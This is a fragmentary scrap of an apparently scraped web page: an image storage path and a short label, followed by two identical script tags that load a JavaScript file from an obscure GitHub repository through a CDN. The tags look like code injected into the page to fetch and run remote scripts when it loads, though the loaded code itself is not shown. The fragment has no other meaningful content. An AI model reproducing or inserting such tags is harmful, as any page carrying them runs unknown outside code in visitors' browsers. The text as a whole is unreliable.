 ( - An-Nr-351)            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  